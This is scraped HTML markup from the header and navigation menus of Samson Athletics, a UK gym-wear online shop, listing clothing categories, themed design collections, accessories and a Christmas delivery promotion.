    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Samson Athletics",
    
      
      "logo": "https://samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white_400x.png?v=1614767434",
    
    "sameAs": [
      "https://twitter.com/samsonathletics",
      "https://www.facebook.com/SamsonAthletics/",
      "",
      "https://instagram.com/samsonathletics",
      "",
      "",
      "",
      ""
    ],
    "url": "https://samsonathletics.co.uk"
  }
</script>




<header id="header" class="mobile_nav-fixed--true"> <div class="promo_banner"> <div class="promo_banner__content"> <p><strong>ORDER BEFORE 11:59PM on 12/12/25 FOR UK CHRISTMAS DELIVERY</strong></p><p></p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <a class="mobile_nav dropdown_link" data-dropdown-rel="menu" data-no-instant="true"> <div> <span></span> <span></span> <span></span> <span></span></div> <span class="menu_title">Menu</span></a> <a href="https://samsonathletics.co.uk" title="Samson Athletics" class="mobile_logo logo"> <img src="//samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white_410x.png?v=1614767434" alt="Samson Athletics" /></a> <div class="top_bar--right"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a></div></div></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu"> <li data-mobile-dropdown-rel="about-us"> <a data-no-instant href="https://samsonathletics.co.uk/pages/about-us" class="parent-link--true">
          ABOUT US</a></li> <li data-mobile-dropdown-rel="mens"> <a data-no-instant href="/collections/all-mens-clothing" class="parent-link--true">
          MENS</a></li> <li data-mobile-dropdown-rel="womens"> <a data-no-instant href="/collections/all-womens-clothing" class="parent-link--true">
          WOMENS</a></li> <li data-mobile-dropdown-rel="kids"> <a data-no-instant href="/collections/all-kids-clothing" class="parent-link--true">
          KIDS</a></li> <li data-mobile-dropdown-rel="accessories"> <a data-no-instant href="/collections/all-accessories" class="parent-link--true">
          ACCESSORIES</a></li> <li data-mobile-dropdown-rel="collections" class="sublink"> <a data-no-instant href="#" class="parent-link--false">
          COLLECTIONS <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/best-sellers">Best Sellers</a></li> <li><a href="/collections/audacious">Audacious Collection</a></li> <li><a href="/collections/riotous">Riotous Collection</a></li> <li><a href="/collections/stoic">Stoic Collection</a></li> <li><a href="/collections/brazen">Brazen Collection</a></li> <li><a href="/collections/ravenous">Ravenous Collection</a></li> <li><a href="/collections/testify">Testify Collection</a></li> <li><a href="/collections/strength">Strength Collection</a></li> <li><a href="/collections/parody">Parody Collection</a></li> <li><a href="/collections/the-caffeine-collections">Caffeine Collections</a></li></ul></li> <li data-mobile-dropdown-rel="custom-design"> <a data-no-instant href="/pages/custom" class="parent-link--true">
          Custom Design</a></li> <li data-mobile-dropdown-rel="blog"> <a data-no-instant href="/blogs/samson-blog" class="parent-link--true">
          Blog</a></li> <li data-mobile-dropdown-rel="ambassadors"> <a data-no-instant href="https://samsonathletics.co.uk/pages/ambassadors-1" class="parent-link--true">
          Ambassadors</a></li> <li data-mobile-dropdown-rel="gift-cards"> <a data-no-instant href="/products/gift-card-1" class="parent-link--true">
          GIFT CARDS</a></li> <li data-no-instant> <a href="https://samsonathletics.co.uk/customer_authentication/redirect?locale=en&amp;region_country=GB" id="customer_login_link">Customer Login</a></li></ul></div></div>
</header>




<header class="feature_image "> <div class="header is-absolute  header-fixed--true "> <div class="promo_banner"> <div class="promo_banner__content"> <p><strong>ORDER BEFORE 11:59PM on 12/12/25 FOR UK CHRISTMAS DELIVERY</strong></p><p></p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <ul class="social_icons"> <li><a href="https://twitter.com/samsonathletics" title="Samson Athletics on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/SamsonAthletics/" title="Samson Athletics on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://instagram.com/samsonathletics" title="Samson Athletics on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
</ul> <ul class="menu left"></ul> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Your Cart is Empty</p></div> <form action="/checkout" method="post" data-money-format="£{{amount}}" data-shop-currency="GBP" data-shop-name="Samson Athletics" class="js-cart_content__form hidden"> <a class="cart_content__continue-shopping secondary_button">
                  Continue Shopping</a> <ul class="cart_items js-cart_items clearfix"></ul> <hr /> <ul> <li class="cart_savings sale js-cart_savings"></li> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money">£0.00</span></span> <span>Subtotal</span></li> <li> <textarea id="note" name="note" rows="2" placeholder="Order Notes" class="clearfix"></textarea> <div class="cart_text"> <p>🚚 <strong>FREE UK SHIPPING ON ORDERS OVER £60</strong>🚚</p><p></p><p><strong>FREE TEE/TANK WITH YOUR 1ST ORDER</strong></p><p></p><p><a href="https://samsonathletics.co.uk/pages/mailing-list-sign-up" target="_blank" title="https://samsonathletics.co.uk/pages/mailing-list-sign-up"><strong>CLICK HERE</strong></a> to sign up to our mailing list today and you’ll<br/>also a code to get our Samson ‘Static’ Tee or Tank FREE with your first order!</p><p><em><strong>N.B.</strong></em><em> Only 1 coupon code can be used at checkout.</em></p><p></p></div> <button type="submit" class="action_button add_to_cart"><span class="icon-lock"></span>Checkout</button></li></ul></form></div></div> <ul class="menu right"> <li> <a href="/account" class="icon-user" title="My Account "> <span>Customer Login</span></a></li></ul></div> <div class="main_nav_wrapper"> <div class="main_nav clearfix menu-position--inline logo-align--center"> <div class="nav"> <ul class="menu center clearfix"> <li><a href="https://samsonathletics.co.uk/pages/about-us" class="  top_link " data-dropdown-rel="about-us">ABOUT US</a></li> <li><a href="/collections/all-mens-clothing" class="  top_link " data-dropdown-rel="mens">MENS</a></li> <li><a href="/collections/all-womens-clothing" class="  top_link " data-dropdown-rel="womens">WOMENS</a></li> <li><a href="/collections/all-kids-clothing" class="  top_link " data-dropdown-rel="kids">KIDS</a></li> <li><a href="/collections/all-accessories" class="  top_link " data-dropdown-rel="accessories">ACCESSORIES</a></li> <li><a href="#" class=" dropdown_link" data-dropdown-rel="collections">COLLECTIONS <span class="icon-down-arrow"></span></a></li></ul></div> <div class="logo text-align--center"> <a href="https://samsonathletics.co.uk" title="Samson Athletics"> <img src="//samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white_410x.png?v=1614767434" class="primary_logo lazyload" alt="Samson Athletics" /></a></div> <div class="nav"> <ul class="menu center clearfix"> <li><a href="/pages/custom" class="  top_link " data-dropdown-rel="custom-design">Custom Design</a></li> <li><a href="/blogs/samson-blog" class="  top_link " data-dropdown-rel="blog">Blog</a></li> <li><a href="https://samsonathletics.co.uk/pages/ambassadors-1" class="  top_link " data-dropdown-rel="ambassadors">Ambassadors</a></li> <li><a href="/products/gift-card-1" class="  top_link " data-dropdown-rel="gift-cards">GIFT CARDS</a></li> <li class="search_container" data-autocomplete-true> <form action="/search" class="search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form></li> <li class="search_link"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a></li></ul></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="collections"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/best-sellers">Best Sellers</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/audacious">Audacious Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/riotous">Riotous Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/stoic">Stoic Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/brazen">Brazen Collection</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/ravenous">Ravenous Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/testify">Testify Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/strength">Strength Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/parody">Parody Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/the-caffeine-collections">Caffeine Collections</a></li></ul></div> <div class="dropdown_row"></div></div></div></div></div></div></div>
</header>

<style>
  .main_nav div.logo a {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  div.logo img {
    max-width: 205px;
  }

  .nav {
    
      width: 42%;
      float: left;
    
  }

  
    .nav ul.menu {
      padding-top: 10px;
      padding-bottom: 10px;
    }

    .sticky_nav ul.menu, .sticky_nav .mini_cart {
      padding-top: 5px;
      padding-bottom: 5px;
    }
  

  

  
    body {
      overscroll-behavior-y: none;
    }
  

</style>


</div> <div class="mega-menu-container"> <div id="shopify-section-mega-menu-1" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-1" data-dropdown="mens"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/all-mens-clothing">All Men's Clothing</a></li></ul> <ul> <li> <a href="/collections/mens-tshirts">T-Shirts</a></li> <li> <a href="/collections/mens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/mens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/mens-hoodies">Hoodies</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li> <li> <a href="/collections/mens-shorts">Shorts</a></li> <li> <a href="/collections/mens-bottoms">Bottoms</a></li> <li> <a href="/collections/mens-sweaters">Sweaters</a></li> <li> <a href="/collections/mens-compression">Compression</a></li> <li> <a href="/collections/mens-outerwear">Outerwear</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Collections</a></li></ul> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/best-sellers">Best Sellers for Men</a></li></ul> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad Collection</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees Collection</a></li> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck Collection</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="mens"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/all-mens-clothing" class="parent-link--true">
                All Men's Clothing <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/mens-tshirts">T-Shirts</a></li> <li> <a href="/collections/mens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/mens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/mens-hoodies">Hoodies</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li> <li> <a href="/collections/mens-shorts">Shorts</a></li> <li> <a href="/collections/mens-bottoms">Bottoms</a></li> <li> <a href="/collections/mens-sweaters">Sweaters</a></li> <li> <a href="/collections/mens-compression">Compression</a></li> <li> <a href="/collections/mens-outerwear">Outerwear</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Collections <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/best-sellers" class="parent-link--true">
                Best Sellers for Men <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad Collection</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees Collection</a></li> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck Collection</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-2" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-2" data-dropdown="womens"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/all-womens-clothing">All Women's Clothing</a></li></ul> <ul> <li> <a href="/collections/womens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/womens-tshirts">T-Shirts</a></li> <li> <a href="/collections/womens-hoodies">Hoodies</a></li> <li> <a href="/collections/womens-gym-leggings">Gym Leggings</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Womens Tie Dye</a></li> <li> <a href="/collections/womens-outerwear">Outerwear</a></li> <li> <a href="/collections/womens-shorts">Shorts</a></li> <li> <a href="/collections/womens-sweaters">Sweaters</a></li> <li> <a href="/collections/womens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Collections</a></li></ul> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/best-sellers">Best Sellers for Women</a></li></ul> <ul> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/pretty-heavy-lifter">Pretty Heavy Lifter</a></li> <li> <a href="/products/weights-before-dates-ladies-tank">Weights Before Dates</a></li> <li> <a href="/products/conquer-your-inner-bitch-ladies-tank">Conquer Your Inner Bitch</a></li> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="womens"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/all-womens-clothing" class="parent-link--true">
                All Women's Clothing <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/womens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/womens-tshirts">T-Shirts</a></li> <li> <a href="/collections/womens-hoodies">Hoodies</a></li> <li> <a href="/collections/womens-gym-leggings">Gym Leggings</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Womens Tie Dye</a></li> <li> <a href="/collections/womens-outerwear">Outerwear</a></li> <li> <a href="/collections/womens-shorts">Shorts</a></li> <li> <a href="/collections/womens-sweaters">Sweaters</a></li> <li> <a href="/collections/womens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Collections <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/best-sellers" class="parent-link--true">
                Best Sellers for Women <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/pretty-heavy-lifter">Pretty Heavy Lifter</a></li> <li> <a href="/products/weights-before-dates-ladies-tank">Weights Before Dates</a></li> <li> <a href="/products/conquer-your-inner-bitch-ladies-tank">Conquer Your Inner Bitch</a></li> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-3" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-3" data-dropdown="accessories"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Bags</a></li></ul> <ul> <li> <a href="/collections/kit-bags">Kit Bags</a></li> <li> <a href="/collections/backpacks">Backpacks</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Headwear</a></li></ul> <ul> <li> <a href="/collections/beanies">Beanies</a></li> <li> <a href="/collections/winter-bobble-hats">Winter Bobble Hats</a></li> <li> <a href="/collections/baseball-caps">Baseball Caps</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/accessories-kitchen">Kitchen</a></li></ul> <ul> <li> <a href="/collections/mugs">Mugs</a></li> <li> <a href="/collections/aprons">Aprons</a></li> <li> <a href="/collections/coffee-stirrers">Coffee Stirrers</a></li> <li> <a href="/collections/water-bottles">Water Bottles</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Others</a></li></ul> <ul> <li> <a href="/collections/patches">Gym Wear Patches</a></li> <li> <a href="/collections/socks">Socks</a></li> <li> <a href="/collections/face-masks">Face Masks</a></li> <li> <a href="/collections/accessories-lifting">Lifting Straps</a></li> <li> <a href="/collections/accessories-flags">Flags</a></li> <li> <a href="/collections/accessories-keyrings">Keyrings</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="accessories"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Bags <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/kit-bags">Kit Bags</a></li> <li> <a href="/collections/backpacks">Backpacks</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Headwear <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/beanies">Beanies</a></li> <li> <a href="/collections/winter-bobble-hats">Winter Bobble Hats</a></li> <li> <a href="/collections/baseball-caps">Baseball Caps</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/accessories-kitchen" class="parent-link--true">
                Kitchen <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/mugs">Mugs</a></li> <li> <a href="/collections/aprons">Aprons</a></li> <li> <a href="/collections/coffee-stirrers">Coffee Stirrers</a></li> <li> <a href="/collections/water-bottles">Water Bottles</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Others <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/patches">Gym Wear Patches</a></li> <li> <a href="/collections/socks">Socks</a></li> <li> <a href="/collections/face-masks">Face Masks</a></li> <li> <a href="/collections/accessories-lifting">Lifting Straps</a></li> <li> <a href="/collections/accessories-flags">Flags</a></li> <li> <a href="/collections/accessories-keyrings">Keyrings</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-4" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-4" data-dropdown="kids"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/all-kids-clothing">All Kids Clothing</a></li></ul> <ul> <li> <a href="/collections/kids-baby-grows">Baby Grows</a></li> <li> <a href="/collections/kids-hoodies">Hoodies</a></li> <li> <a href="/collections/kids-tshirts">T-Shirts</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="kids"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/all-kids-clothing" class="parent-link--true">
                All Kids Clothing <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/kids-baby-grows">Baby Grows</a></li> <li> <a href="/collections/kids-hoodies">Hoodies</a></li> <li> <a href="/collections/kids-tshirts">T-Shirts</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-5" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-5" data-dropdown="best-sellers"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Modern Designs</a></li></ul> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/garage-gym-hero-collection">Garage Gym Hero</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/strength-through-adversity-collection">Strength Through Adversity</a></li> <li> <a href="/collections/samson-barbell-crew-collection">Samson Barbell Crew</a></li> <li> <a href="/collections/skeleton-collection">Bones Collection</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Historic Designs</a></li></ul> <ul> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees</a></li> <li> <a href="/collections/iron-collection">Iron</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad</a></li> <li> <a href="/collections/samson-classic">Samson Classic Signature</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Fun Designs</a></li></ul> <ul> <li> <a href="/collections/anti-running-club">Anti Running Club</a></li> <li> <a href="/collections/snack-club">Snack Club</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/every-day-is-leg-day-collection">Every Day is Leg Day</a></li> <li> <a href="/collections/hungry-hungry-hippo-collection">Hungry Hungry Hippo</a></li> <li> <a href="/collections/practice-safe-sets-collection">Practice Safe Sets</a></li> <li> <a href="/collections/christmas-designs">Christmas Designs</a></li> <li> <a href="/collections/carbie-girl">Carbie Girl</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Tie Dye Designs</a></li></ul> <ul> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/wertlerftn">Acid Wash</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Specials</a></li></ul> <ul> <li> <a href="/collections/samson-specials">Best Value Bundles</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="best-sellers"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
